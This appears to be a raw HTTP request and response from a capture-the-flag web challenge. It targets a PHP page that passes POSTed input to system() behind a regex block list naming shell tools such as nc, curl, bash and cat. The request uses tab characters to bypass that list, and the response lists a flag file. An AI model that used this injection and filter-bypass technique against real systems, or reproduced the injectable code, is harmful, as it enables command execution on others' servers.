 POST / HTTP/1.1
Host: 59.110.167.125:25001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
Origin: http://59.110.167.125:25001
Connection: close
Referer: http://59.110.167.125:25001/
Upgrade-Insecure-Requests: 1
cmd=dir%09.%09
HTTP/1.1 200 OK
Date: Sun, 20 Dec 2020 03:17:00 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 1598
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color:
#007700">);<br /></span><span style="color: #0000BB">$filter&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color:
#DD0000">'/#|`|&nbsp;|[\x0a]|ls|rm|sleep|sh|bash|grep|nc|ping|curl|cat|tac|od|more|less|nl|vi|uni
que|head|tail|sort|rev|string|find|\$|\(|\)|\[|\]|\{|\}|\&gt;|\&lt;|\?|\'|"|\*|;|\||&amp;|\/|\\\\/is'</span><span
style="color: #007700">;<br /></span><span style="color: #0000BB">$cmd&nbsp;</span><span
style="color: #007700">=&nbsp;</span><span style="color: #0000BB">$_POST</span><span
style="color: #007700">[</span><span style="color: #DD0000">'cmd'</span><span style="color:
#007700">];<br />if(!</span><span style="color: #0000BB">preg_match</span><span
style="color: #007700">(</span><span style="color: #0000BB">$filter</span><span style="color:
#007700">,&nbsp;</span><span style="color: #0000BB">$cmd</span><span style="color:
#007700">)){<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">system</span><span style="color: #007700">(</span><span style="color:
#0000BB">$cmd</span><span style="color: #007700">.</span><span style="color:
#DD0000">"echo&nbsp;'hi~'"</span><span style="color: #007700">);<br />}else{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">"???"</span><span
style="color: #007700">);<br />}<br /></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>.:
F14g_1s_h4rehaha.php index.php